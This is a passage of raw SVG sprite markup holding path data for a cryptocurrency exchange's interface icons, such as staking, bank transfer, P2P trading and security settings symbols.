0-.168.067l-.039.047-.617.957a.25.25 0 0 0 .037.317l1.711 1.63c.097.092.25.092.346 0l1.716-1.634a.25.25 0 0 0 .058-.276l-.02-.04-.62-.977a.25.25 0 0 0-.213-.116l-2.19.025Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M11.375 3.25a8.75 8.75 0 0 1 8.75 8.75.75.75 0 0 1-1.5 0 7.25 7.25 0 1 0-5.89 7.123l.077-.01a.75.75 0 0 1 .203 1.484l-.402.066A8.75 8.75 0 1 1 11.375 3.25Z"/><path d="M12.175 8.98h1.85v1.5h-3.75a.4.4 0 0 0 0 .8h2.3a1.9 1.9 0 0 1 0 3.8h-.4v1.38h-1.5v-1.38h-1.9v-1.5h3.8a.4.4 0 1 0 0-.8h-2.3a1.9 1.9 0 1 1 0-3.8h.4V7.6h1.5v1.38Z"/></g></g></symbol><symbol id="TwoColorBitcoinDominance" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Bitcoin Dominance"><g class="Group 2087329008"><path class="normal" d="M19.608 6.739c.34-.236.81-.152 1.02.205a10 10 0 1 1-4.062-3.84c.369.189.479.653.262 1.006-.216.354-.676.461-1.047.277A8.5 8.5 0 1 0 19.39 7.8c-.205-.36-.123-.826.218-1.061Z" fill="#303236"/><path class="brand" d="M13.46 15.461h-.186V17h-.929v-1.539h-.62V17h-.928v-1.539H9.062V14.5h.681c.186 0 .372-.128.372-.449V9.885c0-.257-.124-.32-.434-.32H9v-1.09h1.796V7h.93v1.538h.62V7h.928v1.538c.93.065 2.107.45 2.23 1.475.124 1.154-.743 1.667-.743 1.667S16 12 16 13.282c-.062 1.218-.681 2.18-2.54 2.18Zm-.557-3.076h-1.177v1.987h.99c.992 0 1.426-.385 1.426-1.154 0-.77-.992-.833-1.24-.833Zm.805-1.988c0-.769-.867-.833-1.363-.833h-.681v1.86h1.239c.31-.065.805-.321.805-1.027Z" fill="#0068FF"/></g></g></symbol><symbol id="CEXTiktok" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20 10.299a7.504 7.504 0 0 1-4.386-1.402v6.384a5.807 5.807 0 1 1-5.01-5.754v3.212a2.665 2.665 0 1 0 1.866 2.542V2.801h3.144c-.002.265.02.53.066.791a4.365 4.365 0 0 0 1.926 2.866c.71.47 1.543.72 2.394.72v3.121Z" fill="currentColor"/></symbol><symbol id="CEXLinkedin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.8 3A1.8 1.8 0 0 0 3 4.8v14.4A1.8 1.8 0 0 0 4.8 21h14.4a1.8 1.8 0 0 0 1.8-1.8V4.8A1.8 1.8 0 0 0 19.2 3H4.8Zm1.546 14.596h2.47V9.65h-2.47v7.946ZM6.15 7.132a1.432 1.432 0 1 0 2.864 0 1.432 1.432 0 0 0-2.864 0Zm9.447 10.464h2.468v-4.358c0-2.14-.46-3.786-2.962-3.786-1.202 0-2.008.66-2.337 1.285h-.033V9.65h-2.369v7.946h2.467v-3.931c0-1.036.197-2.04 1.482-2.04 1.267 0 1.284 1.185 1.284 2.107v3.864Z" fill="currentColor"/></symbol><symbol id="CEXBankTransfer" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M22 18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8h20v8Zm-9.043-4.74a.26.26 0 0 0-.445-.183l-2.48 3.028a.105.105 0 0 0 .072.18h6.044v1.453c0 .233.281.35.446.185l2.48-3.03a.104.104 0 0 0-.074-.177h-6.043V13.26ZM20 4a2 2 0 0 1 2 2v2H2V6a2 2 0 0 1 2-2h16Z" fill="currentColor"/></symbol><symbol id="CEXGatecode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm1 4.5h2.917v7H5v-7Zm4.084 0H12v7H9.084v-7Zm5.832 0h-1.75v7h1.75v-7Zm1.168 0H19v7h-2.916v-7Z" fill="currentColor"/></symbol><symbol id="CEXP2P" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M16.5 7.3a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm-2 .825a2.5 2.5 0 0 0-2.5 2.5v1.25c0 .414.336.75.75.75h7.5a.75.75 0 0 0 .75-.75v-1.25a2.5 2.5 0 0 0-2.5-2.5h-4Zm-10-4.95a1.5 1.5 0 0 0-1.5 1.5v5.25h3v-3.75h3.75v-3H4.5Zm16.06 17.56a1.5 1.5 0 0 1-1.06.44h-5.25v-3H18v-3.75h3v5.25a1.5 1.5 0 0 1-.44 1.06Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 16.675a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Zm-6.427 0 1.937-1.937 1.937 1.937-1.937 1.937-1.937-1.937Z" fill="currentColor"/></symbol><symbol id="CEXBankCard" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v2H2V6Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2 10h20v8a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8Zm8 4.5H5v2h5v-2Z" fill="currentColor"/></symbol><symbol id="CEXOnchainWithdraw" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 4H4.5v2.5H2V9h2.5v2.5H2V17a3 3 0 0 0 3 3h6.366c.269 0 .41-.334.238-.54a7 7 0 0 1 7.96-10.975c.206.08.436-.066.436-.286V7a3 3 0 0 0-3-3ZM4.5 9H7V6.5H4.5V9Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M22 15a5 5 0 1 1-10 0 5 5 0 0 1 10 0Zm-4.5 1v1.5l3-2.5-3-2.5V14H14v2h3.5Z" fill="currentColor"/></symbol><symbol id="CEXOnchainDeposit" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 4H4.5v2.5H2V9h2.5v2.5H2V17a3 3 0 0 0 3 3h6.366c.269 0 .41-.334.238-.54a7 7 0 0 1 7.96-10.975c.206.08.436-.066.436-.286V7a3 3 0 0 0-3-3ZM4.5 9H7V6.5H4.5V9Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M22 15a5 5 0 1 1-10 0 5 5 0 0 1 10 0Zm-4-1v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z" fill="currentColor"/></symbol><symbol id="V5-32px-GlobalMarketMaker" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Global Market Maker"><path class="normal" d="M11.663 2.552c5.134 0 9.301 4.132 9.36 9.252a6.973 6.973 0 0 0-1.687-.639h.154a7.868 7.868 0 0 0-5.828-6.856c1.12 1.513 2.24 3.863 2.407 6.843-1.143.26-2.17.79-2.998 1.514H8.72c.25 3.805 2.342 6.364 3.429 7.293a.75.75 0 0 1-.487 1.32 9.363 9.363 0 0 1-9.364-9.364 9.364 9.364 0 0 1 9.364-9.363ZM3.836 12.666a7.867 7.867 0 0 0 5.906 6.875 12.609 12.609 0 0 1-2.523-6.876H3.836Zm5.828-8.357a7.868 7.868 0 0 0-5.828 6.856H7.22a12.99 12.99 0 0 1 1.443-5.248 12.02 12.02 0 0 1 1.002-1.608Zm2-.027c-.496.48-1.12 1.268-1.672 2.327a11.492 11.492 0 0 0-1.27 4.556h5.847c-.214-3.445-1.857-5.867-2.905-6.883Z" fill="#303236"/><g class="brand" fill="#0068FF"><path d="M21.034 18.26c.387 0 .701.314.701.701 0 .157-.03.308-.081.448-.128.346-.382.608-.645.798-.27.195-.596.35-.947.473-.702.245-1.587.383-2.528.383-1.033 0-2-.167-2.735-.461-.366-.146-.71-.338-.972-.586-.264-.25-.494-.607-.494-1.055a.698.698 0 0 1 1.398-.033c-.005-.017-.006.006.06.068.091.087.26.197.528.304.532.213 1.315.36 2.215.36.816 0 1.54-.122 2.066-.305.264-.092.459-.193.587-.285a.555.555 0 0 0 .149-.141.7.7 0 0 1 .698-.669Z"/><path clip-rule="evenodd" d="M17.534 13.36c1.033 0 2 .166 2.735.46.366.146.709.338.972.586.264.25.494.607.494 1.055 0 .448-.23.804-.494 1.054-.263.249-.606.44-.972.587-.735.294-1.702.46-2.735.46s-2-.166-2.735-.46c-.366-.146-.71-.338-.972-.587-.232-.219-.437-.519-.485-.89l-.01-.164.01-.164c.048-.372.253-.672.485-.89.263-.25.606-.441.972-.587.735-.294 1.702-.46 2.735-.46Zm0 1.402c-.9 0-1.683.148-2.215.36-.267.107-.437.217-.528.303-.014.013-.022.026-.03.035.008.01.016.023.03.036.09.087.26.197.528.304.532.213 1.315.36 2.215.36.9 0 1.683-.147 2.215-.36.267-.107.437-.217.528-.304.014-.012.02-.026.03-.036-.009-.01-.017-.023-.03-.035-.091-.086-.26-.196-.528-.303-.532-.212-1.315-.36-2.215-.36Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-LendingCenter" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Lending Center"><path class="normal" d="M12.75 8.75a4.25 4.25 0 0 0-3.91-4.235H8.5V4.5a4.25 4.25 0 1 0 4.25 4.25ZM4 18.177c0 .722.586 1.308 1.309 1.308h8.913c-.064-.203-.1-.42-.1-.644v-.786H4v.122ZM14.25 8.75a5.75 5.75 0 0 1-7.962 5.308v2.497h9.334v2.286a.645.645 0 0 0 1.29 0V5.309c0-.28.052-.547.144-.794h-4.668A5.734 5.734 0 0 1 14.25 8.75Zm4.162-1H20V5.309a.794.794 0 0 0-1.588 0V7.75Zm3.088 1.5h-3.088v9.59a2.146 2.146 0 0 1-1.926 2.135l-.22.01H5.31a2.809 2.809 0 0 1-2.81-2.808v-1.622h2.288v-3.416a5.75 5.75 0 0 1 4.1-10.124h10.318A2.294 2.294 0 0 1 21.5 5.309V9.25Z" fill="#303236"/><path class="brand" d="M11.505 8.75 8.5 11.755 5.495 8.75 8.5 5.745l3.005 3.005Zm-3.889 0 .884.884.884-.884-.884-.884-.884.884Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-SoftStaking" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Soft Staking"><g class="normal" fill="#303236"><path d="M12 2.25a.75.75 0 0 1 0 1.5A8.25 8.25 0 1 0 20.25 12a.75.75 0 0 1 1.5 0c0 5.385-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12 6.615 2.25 12 2.25Z"/><path d="M19.387 4.357a.297.297 0 0 1 .336.335l-.616 4.309a.199.199 0 0 1-.337.111l-1.39-1.39v.002l-3.44 3.44-.529-.531-1.596-1.594-3.105 3.107a.75.75 0 0 1-1.06-1.061l4.166-4.168 2.123 2.125 2.381-2.38-1.353-1.353a.198.198 0 0 1 .112-.336l4.308-.616Z"/></g><g class="brand" fill="#0068FF"><path d="M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"/><path d="M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"/></g></g></symbol><symbol id="V5-32px-GUSDStaking3" viewBox="0 0 24 24" fill="none"><g class="V5-32px-GUSD Staking"><path clip-rule="evenodd" class="normal" d="M11.665 3.638a2 2 0 0 1 2.785-.491l5.958 4.172.161.126a2 2 0 0 1 .33 2.659L19.37 12.29l-.126.16a2 2 0 0 1-2.486.438l-.174-.107-1.207-.846-.048.077-1.511 2.158c.484.27.95.591 1.297.97.242.263.454.585.553.965a1.81 1.81 0 0 1-.104 1.207c-.883 2.002-1.997 3.795-3.925 4.403-.662.209-1.351.027-1.93-.25-.595-.284-1.194-.724-1.744-1.221-1.098-.99-2.124-2.313-2.667-3.405-.43-.865-1.087-1.532-1.654-1.989a7.223 7.223 0 0 0-.921-.63l-.051-.027-.01-.005-.066-.038a.75.75 0 0 1 .742-1.302l-.338.67.338-.67.002.001.002.002.031.016.078.043a8.656 8.656 0 0 1 1.133.771c.67.54 1.498 1.366 2.057 2.49.447.898 1.349 2.074 2.329 2.958.488.441.966.782 1.386.983.436.208.7.214.832.173 1.245-.393 2.131-1.6 3.003-3.578a.315.315 0 0 0 .026-.222.84.84 0 0 0-.208-.332c-.276-.3-.758-.61-1.365-.9-1.197-.57-2.592-.931-2.899-1.008a.743.743 0 0 1-.374-1.225l-.036-.022.545-.78c-.637-.005-1.239.008-1.843.008-.383 0-.784-.137-1.106-.275a8.634 8.634 0 0 1-.991-.517 14.75 14.75 0 0 1-1.008-.662l-.066-.047-.018-.014-.005-.004H4.84a.75.75 0 0 1 .893-1.205l.003.002.069.05.209.146c.178.122.423.285.693.446.272.162.557.315.815.426.277.119.446.154.514.154.837 0 1.811-.03 2.874.02l.86-1.226.055-.071-1.2-.84-.161-.126a2 2 0 0 1-.438-2.486l.108-.174 1.53-2.185ZM13 10.38l-1.887 2.694c.388.12.847.273 1.32.459l1.669-2.381a.51.51 0 0 0 .045-.08l-1.087-.76a.504.504 0 0 0-.06.068Zm.591-6.005a.5.5 0 0 0-.696.124l-1.53 2.184a.5.5 0 0 0 .122.696l5.958 4.172a.5.5 0 0 0 .697-.122l1.53-2.185a.501.501 0 0 0-.123-.697L13.59 4.375Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M17.788 14.76c.351-.22.767-.347 1.212-.347v1.029a1.258 1.258 0 1 0 0 2.516c.695 0 1.258-.563 1.258-1.258H19v-1.258h1.258V16.7h1.029c0 .445-.128.86-.348 1.211l.561.561-.727.728-.562-.561a2.288 2.288 0 0 1-3.15-3.15l-.561-.562.727-.727.561.56Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-token2049" viewBox="0 0 24 24" fill="none"><g class="V5-32px-token 2049"><path class="normal" d="M14.164 7.32V6.07h-6.5v1.25a.75.75 0 1 1-1.5 0V6.07H4.641c-.69 0-1.25.56-1.25 1.25v2.25h15.046V7.32c0-.69-.56-1.25-1.25-1.25h-1.523v1.25a.75.75 0 0 1-1.5 0Zm5.774 6.183a.75.75 0 0 1-1.5 0V11.07H3.39v7.25c0 .69.56 1.25 1.25 1.25h.096a.75.75 0 0 1 0 1.5H4.64a2.75 2.75 0 0 1-2.75-2.75v-11a2.75 2.75 0 0 1 2.75-2.75h1.523V3.32a.75.75 0 0 1 1.5 0v1.25h6.5V3.32a.75.75 0 0 1 1.5 0v1.25h1.524a2.75 2.75 0 0 1 2.75 2.75v6.183Z" fill="#303236"/><g class="brand" fill="#0068FF"><path clip-rule="evenodd" d="M12.352 15.43c.46 0 .893.15 1.213.442.32.292.519.72.519 1.26v2.266c0 .54-.199.968-.52 1.26-.319.292-.752.442-1.212.442-.46 0-.894-.15-1.215-.441-.323-.293-.524-.72-.524-1.261V17.13c0-.54.201-.967.524-1.26.32-.29.756-.44 1.215-.44Zm0 1.083a.526.526 0 0 0-.399.165.678.678 0 0 0-.158.469v2.244c0 .207.063.362.158.464a.53.53 0 0 0 .4.161.519.519 0 0 0 .395-.16.601.601 0 0 0 .143-.32l.011-.145v-2.244c0-.207-.06-.365-.155-.47a.488.488 0 0 0-.275-.152l-.12-.012Z" fill-rule="evenodd"/><path d="M8.28 15.43c.497 0 .93.156 1.241.447.312.29.49.71.49 1.217 0 .276-.053.492-.158.696-.104.2-.254.386-.439.601l-1.361 1.58h1.959v1.083H6.54v-1.02l.023-.029 2.01-2.335c.095-.113.159-.204.198-.294a.685.685 0 0 0 .058-.29l-.01-.127a.539.539 0 0 0-.133-.29.487.487 0 0 0-.278-.144l-.129-.012a.583.583 0 0 0-.384.124c-.098.084-.173.226-.173.464v.1H6.54v-.1c0-.517.19-.937.506-1.227.316-.29.751-.444 1.233-.444Zm7.59 3.733h.863v-1.005h1.145v1.005h.49v1.128h-.49v.763h-1.145v-.762h-2.198v-1.053l.01-.022 1.844-3.687.028-.055h1.296l-1.843 3.688Z"/><path clip-rule="evenodd" d="M20.566 15.43c.497 0 .942.155 1.264.458.323.304.513.748.513 1.304l-.01.192c-.044.444-.235.86-.445 1.287l-1.17 2.383H19.43l.073-.144 1.018-2.025a1.426 1.426 0 0 1-.211.016c-.784 0-1.52-.645-1.52-1.694 0-.552.19-.999.512-1.307.322-.308.767-.47 1.264-.47Zm0 1.083a.56.56 0 0 0-.423.174.664.664 0 0 0-.16.352l-.012.16c0 .22.064.39.167.506.101.113.247.18.428.18a.56.56 0 0 0 .424-.174.659.659 0 0 0 .158-.35l.013-.161c0-.23-.068-.4-.17-.512a.534.534 0 0 0-.299-.163l-.126-.012Z" fill-rule="evenodd"/></g></g></symbol><symbol id="TwoColorETHStaking" viewBox="0 0 24 24" fill="none"><g class="TwoColor_ETH Staking"><path clip-rule="evenodd" class="normal" d="M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path d="M17.143 21.5 15 18.255l2.143 1.37 2.143-1.37-2.143 3.245Z"/><path d="m19.286 17.818-2.143 1.362L15 17.818 17.143 14l2.143 3.818Z"/></g></g></symbol><symbol id="TwoColorFeaturePoints" viewBox="0 0 24 24" fill="none"><path fill="#0068FF" d="M11.385 5.233a.578.578 0 0 1 .975 0l1.154 1.814a.583.583 0 0 0 .343.25l2.082.536c.41.105.57.601.3.927l-1.367 1.659a.578.578 0 0 0-.131.403l.133 2.145a.578.578 0 0 1-.715.597l-.074-.023-2-.79a.577.577 0 0 0-.424 0l-2 .79-.074.023a.578.578 0 0 1-.715-.597l.133-2.145a.578.578 0 0 0-.07-.314l-.061-.09L7.506 8.76a.578.578 0 0 1 .3-.927l2.082-.537a.578.578 0 0 0 .343-.25l1.154-1.813Zm.112 2.62a2.078 2.078 0 0 1-1.235.896l-.677.174.446.54c.335.407.503.926.47 1.452l-.042.698.651-.257.186-.063a2.078 2.078 0 0 1 1.154 0l.185.063.65.257-.041-.698a2.079 2.079 0 0 1 .47-1.452l.446-.54-.677-.174a2.078 2.078 0 0 1-1.234-.897l-.376-.592-.376.592Z"/><path fill="#303236" d="M18.9 9.6a6.9 6.9 0 1 0-6.9 6.9V18l-.432-.01a8.401 8.401 0 0 1-7.957-7.958L3.6 9.601A8.4 8.4 0 0 1 12 1.2l.432.01A8.4 8.4 0 0 1 20.4 9.6l-.01.432A8.4 8.4 0 0 1 12 18v-1.5a6.9 6.9 0 0 0 6.9-6.9Z"/><path fill="#303236" d="M1.885 19.1a.853.853 0 0 1-.163-1.468c.444-.326 1.55-1.19 2.178-2.068.357-.5.58-.95.714-1.268a4.472 4.472 0 0 0 .162-.454l.004-.014.022-.074a.75.75 0 0 1 1.452.343l-.014.075-.001.004-.001.006-.004.013-.012.044c-.01.036-.023.085-.043.145-.038.12-.097.289-.182.492-.17.405-.445.956-.876 1.56-.42.588-.988 1.144-1.491 1.585l1.69.445a.851.851 0 0 1 .595.572l.515 1.665c.317-.342.656-.72.897-1.027.274-.35.648-.964.97-1.527a37.034 37.034 0 0 0 .539-.979l.008-.015v-.003a.75.75 0 0 1 1.361.627l-.031.07-.001.002-.003.005a1.447 1.447 0 0 1-.041.078l-.121.224c-.103.189-.246.449-.41.735-.318.558-.74 1.263-1.09 1.71-.538.684-1.456 1.627-1.768 1.944a.849.849 0 0 1-1.374-.236l-.042-.109-.736-2.376-2.579-.683-.124-.043Zm20.207 0a.853.853 0 0 0 .163-1.468c-.444-.326-1.55-1.19-2.178-2.068-.357-.5-.58-.95-.713-1.268a4.493 4.493 0 0 1-.163-.454l-.003-.014-.022-.074a.75.75 0 0 0-1.453.343l.014.075.001.004.002.006c0 .004.002.008.004.013l.011.044a5.956 5.956 0 0 0 .225.636c.17.406.445.957.877 1.56.42.59.987 1.145 1.49 1.586l-1.689.445a.851.851 0 0 0-.595.572l-.515 1.665c-.318-.342-.656-.72-.898-1.027-.274-.35-.648-.964-.97-1.527a37.097 37.097 0 0 1-.508-.921l-.03-.058c-.004-.007-.007-.011-.008-.015l-.002-.003a.75.75 0 0 0-1.361.627l.033.07v.002l.003.005.008.015c.008.015.02.036.033.063a42.775 42.775 0 0 0 .53.959c.32.558.742 1.263 1.092 1.71.537.684 1.455 1.627 1.768 1.944a.849.849 0 0 0 1.374-.236l.042-.109.735-2.376 2.58-.683.123-.043Z"/></symbol><symbol id="TwoColorPrivateWealthManagement1" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Private Wealth Management 1"><g class="normal" fill="#303236"><path d="M18 8.117V6.75a2.25 2.25 0 0 0-2.25-2.25h-9A2.25 2.25 0 0 0 4.5 6.75v10.5a2.25 2.25 0 0 0 2.25 2.25h2.53a.75.75 0 1 1 0 1.5H6.75A3.75 3.75 0 0 1 3 17.25V6.75A3.75 3.75 0 0 1 6.75 3h9a3.75 3.75 0 0 1 3.75 3.75v1.367a.75.75 0 1 1-1.5 0Z"/><path d="M17.795 13.295a1.045 1.045 0 1 0-2.09 0 1.045 1.045 0 0 0 2.09 0Zm1.5 0a2.545 2.545 0 1 1-5.09 0 2.545 2.545 0 0 1 5.09 0Zm.205 7.119c0-1.39-1.195-2.58-2.75-2.58S14 19.025 14 20.415a.75.75 0 1 1-1.5 0c0-2.288 1.939-4.08 4.25-4.08S21 18.127 21 20.415a.75.75 0 1 1-1.5 0v-.001Z"/></g><path class="brand" d="M11.376 7.584a.75.75 0 0 1 1.248.832l-2 3a.75.75 0 0 1-1.248 0l-2-3a.75.75 0 1 1 1.248-.832L10 9.647l1.376-2.063Z" fill="#0068FF"/></g></symbol><symbol id="CEXSecuritySettings" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.013 21.49a2.007 2.007 0 0 0 1.974 0l5.487-3.1a3.98 3.98 0 0 0 2.026-3.465V6.527c0-.845-.535-1.598-1.334-1.879l-6.5-2.284a2.002 2.002 0 0 0-1.332 0l-6.5 2.284A1.992 1.992 0 0 0 3.5 6.527v8.398a3.98 3.98 0 0 0 2.026 3.465l5.487 3.1ZM14.5 10.098A2.49 2.49 0 0 1 13 12.38v4.19h-2v-4.19a2.49 2.49 0 0 1-1.5-2.283c0-1.375 1.12-2.49 2.5-2.49s2.5 1.115 2.5 2.49Z" fill="currentColor"/></symbol><symbol id="TwoColorSecuritySettings" viewBox="0 0 24 24" fill="none"><g class="TwoColor_SecuritySettings"><path class="brand" d="M12 7.12a2.466 2.466 0 0 1 .673 4.84v1.487h1.283v1.346h-1.283v1.087h-1.346v-3.92A2.466 2.466 0 0 1 12 7.12Zm0 1.346a1.122 1.122 0 1 0 0 2.244 1.122 1.122 0 0 0 0-2.244Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M12.356 3.84a1.073 1.073 0 0 0-.712 0L5.718 5.923C5.288 6.074 5 6.48 5 6.936v7.637c0 1.045.562 2.008 1.472 2.522l5 2.826c.328.185.728.185 1.056 0l5-2.826A2.897 2.897 0 0 0 19 14.573V6.936c0-.456-.288-.862-.718-1.013L12.356 3.84Zm-1.21-1.415a2.573 2.573 0 0 1 1.707 0l5.927 2.083a2.574 2.574 0 0 1 1.72 2.428v7.637a4.397 4.397 0 0 1-2.234 3.828l-5 2.826a2.573 2.573 0 0 1-2.532 0l-5-2.826A4.397 4.397 0 0 1 3.5 14.573V6.936c0-1.093.69-2.066 1.72-2.428l5.927-2.083Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="alphaponits" viewBox="0 0 24 24" fill="none"><g class="alpha ponits"><path class="normal" d="M12.703 22.362a1 1 0 0 1-1.406 0L8.726 19.82H5.18a1 1 0 0 1-1-1v-3.545l-2.544-2.57a1 1 0 0 1 0-1.407l2.544-2.57V5.18a1 1 0 0 1 1-1h3.545l2.57-2.543a1 1 0 0 1 1.407 0l2.57 2.543h3.546a1 1 0 0 1 1 1v3.545l2.543 2.57a1 1 0 0 1 0 1.407l-2.543 2.57v3.546a1 1 0 0 1-1 1h-3.545l-2.57 2.543Zm-.703-1.5 2.606-2.607h3.649v-3.649L20.86 12l-2.606-2.606V5.745h-3.649L12 3.14 9.394 5.745h-3.65v3.649L3.14 12l2.606 2.606v3.649h3.649L12 20.86Z" fill="#303236"/><path class="brand" d="M16.476 7.632a26.275 26.275 0 0 1-1.394 3.8c.327 1.693.264 3.644.175 4.936H13.84c.055-.769.1-1.755.06-2.757-.386.594-.811 1.142-1.275 1.588-.686.657-1.524 1.158-2.488 1.158-.568 0-1.073-.146-1.489-.438a2.48 2.48 0 0 1-.87-1.133c-.343-.861-.312-1.924-.075-2.904.24-.991.713-1.997 1.368-2.768.65-.766 1.549-1.374 2.628-1.375 1.042 0 1.83.471 2.378 1.188.118.154.222.32.318.493.246-.642.451-1.256.61-1.788h1.47ZM11.7 9.152c-.517 0-1.056.292-1.551.876-.492.58-.877 1.377-1.072 2.186-.199.821-.18 1.56.014 2.05.094.234.22.395.369.499.146.102.358.182.678.182.454 0 .96-.237 1.51-.765.547-.524 1.072-1.275 1.551-2.141.14-.252.271-.513.4-.775-.156-.615-.368-1.119-.643-1.478-.312-.408-.703-.634-1.256-.634Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorFeaturePoints-il3np938" viewBox="0 0 24 24" fill="none"><g class="TwoColor_FeaturePoints"><path class="brand" d="M11.385 5.233a.578.578 0 0 1 .975 0l1.154 1.814a.583.583 0 0 0 .343.25l2.082.536c.41.105.57.601.3.927l-1.367 1.659a.578.578 0 0 0-.131.403l.133 2.145a.578.578 0 0 1-.715.597l-.074-.023-2-.79a.577.577 0 0 0-.424 0l-2 .79-.074.023a.578.578 0 0 1-.715-.597l.133-2.145a.578.578 0 0 0-.07-.314l-.061-.09L7.506 8.76a.578.578 0 0 1 .3-.927l2.082-.537a.578.578 0 0 0 .343-.25l1.154-1.813Zm.112 2.62a2.078 2.078 0 0 1-1.235.896l-.677.174.446.54c.335.407.503.926.47 1.452l-.042.698.651-.257.186-.063a2.078 2.078 0 0 1 1.154 0l.185.063.65.257-.041-.698a2.079 2.079 0 0 1 .47-1.452l.446-.54-.677-.174a2.078 2.078 0 0 1-1.234-.897l-.376-.592-.376.592Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M18.9 9.6a6.9 6.9 0 1 0-6.9 6.9V18l-.432-.01a8.401 8.401 0 0 1-7.957-7.958L3.6 9.601A8.4 8.4 0 0 1 12 1.2l.432.01A8.4 8.4 0 0 1 20.4 9.6l-.01.432A8.4 8.4 0 0 1 12 18v-1.5a6.9 6.9 0 0 0 6.9-6.9Z"/><path d="M1.885 19.1a.853.853 0 0 1-.163-1.468c.444-.326 1.55-1.19 2.178-2.068.357-.5.58-.95.714-1.268a4.472 4.472 0 0 0 .162-.454l.004-.014.022-.074a.75.75 0 0 1 1.452.343l-.014.075-.001.004-.001.006-.004.013-.012.044c-.01.036-.023.085-.043.145-.038.12-.097.289-.182.492-.17.405-.445.956-.876 1.56-.42.588-.988 1.144-1.491 1.585l1.69.445a.851.851 0 0 1 .595.572l.515 1.665c.317-.342.656-.72.897-1.027.274-.35.648-.964.97-1.527a37.034 37.034 0 0 0 .539-.979l.008-.015v-.003a.75.75 0 0 1 1.361.627l-.031.07-.001.002-.003.005a1.447 1.447 0 0 1-.041.078l-.121.224c-.103.189-.246.449-.41.735-.318.558-.74 1.263-1.09 1.71-.538.684-1.456 1.627-1.768 1.944a.849.849 0 0 1-1.374-.236l-.042-.109-.736-2.376-2.579-.683-.124-.043Zm20.207 0a.853.853 0 0 0 .163-1.468c-.444-.326-1.55-1.19-2.178-2.068-.357-.5-.58-.95-.713-1.268a4.493 4.493 0 0 1-.163-.454l-.003-.014-.022-.074a.75.75 0 0 0-1.453.343l.014.075.001.004.002.006c0 .004.002.008.004.013l.011.044a5.956 5.956 0 0 0 .225.636c.17.406.445.957.877 1.56.42.59.987 1.145 1.49 1.586l-1.689.445a.851.851 0 0 0-.595.572l-.515 1.665c-.318-.342-.656-.72-.898-1.027-.274-.35-.648-.964-.97-1.527a37.097 37.097 0 0 1-.508-.921l-.03-.058c-.004-.007-.007-.011-.008-.015l-.002-.003a.75.75 0 0 0-1.361.627l.033.07v.002l.003.005.008.015c.008.015.02.036.033.063a42.775 42.775 0 0 0 .53.959c.32.558.742 1.263 1.092 1.71.537.684 1.455 1.627 1.768 1.944a.849.849 0 0 0 1.374-.236l.042-.109.735-2.376 2.58-.683.123-.043Z"/></g></g></symbol><symbol id="CEXStaking" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M13.276 18.553a1.25 1.25 0 0 1 1.17 2.207l-.867.642-.039.02a3.25 3.25 0 0 1-2.913 